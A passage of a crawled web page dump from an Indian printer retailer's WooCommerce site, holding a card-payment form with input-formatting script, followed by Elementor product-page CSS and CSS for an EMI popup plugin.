                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css
body_size: 1628
content:
.elementor-288556 .elementor-element.elementor-element-322e8869:not(.elementor-motion-effects-element-type-background), .elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F7;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-322e8869 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-322e8869{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-288556 .elementor-element.elementor-element-5004f82d .page-heading{font-family:"Montserrat", Sans-serif;font-size:16px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb{fill:#888888;color:#888888;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb a:hover{fill:#888888D1;color:#888888D1;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5474299{--slides-per-view:1;}.elementor-288556 .elementor-element.elementor-element-5474299 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-5474299 .woocommerce-product-gallery img{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-woocommerce-product-etheme_title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-288556 .elementor-element.elementor-element-33ba0238 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#000000;}.elementor-288556 .elementor-element.elementor-element-7bceb84d > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-7bceb84d .sales-booster-live-viewing{color:#222222;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-288556 .elementor-element.elementor-element-2f5a2821 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-74158071 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-74158071 .woocommerce-product-details__short-description{color:#555555;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.woocommerce .elementor-widget-woocommerce-product-etheme_price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-288556 .elementor-element.elementor-element-62c92870 > .elementor-widget-container{margin:20px 0px 15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price{color:#888888;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:normal;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price ins{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:25px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-item{background-color:#F9E9EA;padding:5px 5px 5px 5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown{justify-content:flex-start;--gap:1px;--item-min-width:64px;--item-min-height:58px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-heading{font-family:"Montserrat", Sans-serif;font-size:15px;line-height:29px;color:#C62828;margin-bottom:5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-digits{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-label{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:8px;font-weight:400;text-transform:uppercase;line-height:15px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:first-child{margin-right:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 form.cart table.variations label{font-family:"Montserrat", Sans-serif;font-size:16px;color:#555555;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper input{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-select select{height:44px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus{color:#1B0000;--loader-side-color:#1B0000;background-color:#FFD600;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus svg{fill:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button.button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;fill:#1B0000;color:#1B0000;--loader-side-color:#1B0000;background-color:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936{--single-buy-now-button-color:#1B0000;--single-buy-now-button-background-color:#FFFFFF;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;border-color:#1B0000;--single-buy-now-button-border-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now.button{border-style:solid;--single-buy-now-button-border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;--single-buy-now-button-border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:last-child, .elementor-288556 .elementor-element.elementor-element-7c21977 .mtips .button-text:nth-last-child(2){margin-left:7px;padding-left:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:first-child{margin-right:7px;padding-right:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .elementor-button{fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#000000;}.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body:not(.rtl) .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-15px/2) + (-1px/2) );}body:not.rtl .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-15px/2) - (1px/2) );}.elementor-288556 .elementor-element.elementor-element-3e36c685{font-family:"Montserrat", Sans-serif;font-size:16px;color:#222222;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a{font-family:"Montserrat", Sans-serif;font-size:16px;color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 .sku{color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a:hover{color:#222222;}.elementor-288556 .elementor-element.elementor-element-99bdf6a{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705 > .elementor-container{max-width:1503px;}.elementor-288556 .elementor-element.elementor-element-a240705 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:70px;margin-bottom:30px;padding:0px 15px 0px 15px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{justify-content:center;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{align-content:center;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs:after{left:6px;right:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{margin:-6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:6px;bottom:6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:6px 0;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:27px;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active) a{color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:#000000;}.elementor-288556 .elementor-element.elementor-element-15489605 .wc-tabs .et-woocommerce-tab.active a{color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#FFD600;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:80px 0px 90px 0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb #reviews #comments>h2, .elementor-288556 .elementor-element.elementor-element-6ce6b8eb  span.comment-reply-title{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:5;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;line-height:59px;margin-bottom:25px;}@media(max-width:768px){.elementor-288556 .elementor-element.elementor-element-33ba0238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-3e36c685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:10px;margin-bottom:0px;}.elementor-288556 .elementor-element.elementor-element-6ce6b8eb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:3;}}@media(min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:44.521%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:55.479%;}}@media(max-width:768px) and (min-width:481px){.elementor-288556 .elementor-element.elementor-element-717e6b8b{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b{width:100%;}}@media(max-width:480px){.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5e671274{--slides-per-view:2;}.elementor-288556 .elementor-element.elementor-element-5e671274 .related-products-title{font-size:30px;line-height:48px;}}

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css
body_size: 963
content:
/* wcemi_ Animations */
.wcemi-spinner {
    width: 40px;
    height: 40px;
    margin: 100px auto;
    background-color: #333;
  
    border-radius: 100%;  
    -webkit-animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
    animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes wcemi-sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes wcemi-sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

/* Popup related CSS */
.wcemi-overlay {
    background-color: rgba(0,0,0,.6);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}

.wcemi {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    min-width: 700px;
    max-width: 840px;
    min-height: 100px;
    height: auto;
    background-color: #fff;
    z-index: 999999;
    border-radius: 5px;
    display: none;
}

.wcemi-header {
    display: flex;
    align-items: center;
    padding: 0 5px 0 25px;
    border-bottom: 1px solid #f0f0f0;
}

.wcemi-header__col1 {
    display: flex;
    flex: 1;
    justify-content: space-between;
    align-items: center;
}

.wcemi-header--close {
    width: 30px;
    font-size: 21px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 25px;
    padding: 15px 25px;
    cursor: pointer;
}

.wcemi-header__title {
    font-size: 21px;
    color: #222;
}

.wcemi-body {
    padding: 10px 25px 5px 25px;
}

.wcemi-method {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 10px;
}

.wcemi-method__item {
    cursor: pointer;
    font-size: 14px;
    padding: 6px 12px;
    margin-right: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-emis {
    display: none;
    margin-top: 10px;
}

.wcemi-emis.wcemi-emis--selected {
    display: flex;
}

.wcemi-bank {
    width: 30%;
    height: 280px;
    padding-right: 15px;
    overflow-x: auto;
}

.wcemi-bank__item {
    cursor: pointer;
    font-size: 15px;
    padding: 6px 12px;
    margin-bottom: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-plan {
    width: 70%;
    height: 280px;
    overflow-x: auto;
    display: none;
}

.wcemi-plan.wcemi-plan--selected {
    display: block;
}


.wcemi-plan .wcemi-plan__row:first-child {
    margin-bottom: 15px;
}

.wcemi-plan .wcemi-plan__row:first-child .wcemi-plan__col {
    font-weight: bold;
}
.wcemi-plan__row {
    display: flex;
    justify-content: space-around;
    margin-bottom: 10px;
}

.wcemi-plan__col {
    flex-grow: 1;
    flex-basis: 0;
    text-align: center;
}

.wcemi-footer {
    padding: 5px 25px;
    display: flex;
    justify-content: flex-end;
}

.wcemi-m-emis {
    display: none;
}

/* Vaiable product price selector */
.wcemi-variable-message {
    text-align: center;
    padding: 30px 20px 10px 20px;
}

.wcemi-variable-prices {
    padding: 6px 10px 20px 10px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.wcemi-variable-prices > div {
    padding: 8px 20px;
    margin: 10px;
    border-radius: 4px;
    cursor: pointer;
}

@media ( max-width: 699px ) {
    .wcemi-overlay {
        display: none;
    }

    .wcemi {
        width: 100%;
        min-width: 100%;
        height: 100%;
        border-radius: 0;
    }

    .wcemi-header {
        padding: 10px 15px;
    }

    .wcemi-body {
        padding: 5px 15px;
    }

    .wcemi-emis,
    .wcemi-emis.wcemi-emis--selected {
        display: none;
    }

    .wcemi-method__item {
        font-size: 13px;
        text-align: center;
        margin-bottom: 5px;
    }

    .wcemi-m-emis {
        display: none;
        margin-top: 10px;
        padding-bottom: 50px;
        overflow-y: auto;
        max-height: 73vh;
    }

    .wcemi-m-emis.wcemi-m-emis--selected {
        display: block;
    }

    .wcemi-m-bank {
        margin-bottom: 10px;
        padding: 10px 15px;
        overflow: hidden;
        height: 42px;
        background: #f5f5f5;
        cursor: pointer;
        transition: height 200ms ease-in-out;
    }
    
    .wcemi-m-bank.wcemi-m-bank--selected {
        height: auto;
        transition: height 200ms ease-in-out;
    }

    .wcemi-m-bank__title {
        font-size: 14px;
        color: #111;
        margin-bottom: 12px;
        position: relative;
    }

    .wcemi-m-bank__title::after {
        content: "\f067";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        top: 6px;
        right: 0;
        color: #555;
    }
    
    .wcemi-m-bank__title.wcemi-m-bank__title--selected::after {
        content: "\f068";
    }

    .wcemi-m-plan {
        border-top: 1px solid #ccc;
        padding-top: 10px;
    }

    .wcemi-m-plan .wcemi-m-plan__row:first-child {
        margin-bottom: 5px;
    }

    .wcemi-m-plan__row {
        display: flex;
        justify-content: space-around;
    }

    .wcemi-plan__col {
        font-size: 13px;
    }
    .wcemi-m-plan__col {
        flex: 1;
        text-align: center;
        font-size: 13px;
    }

    .wcemi-footer {
        display: block;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: #fff;
        padding: 10px 15px;
        box-shadow: 0 0 60px rgba(0,0,0,0.1);
    }

}   

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css
body_size: 709
content:
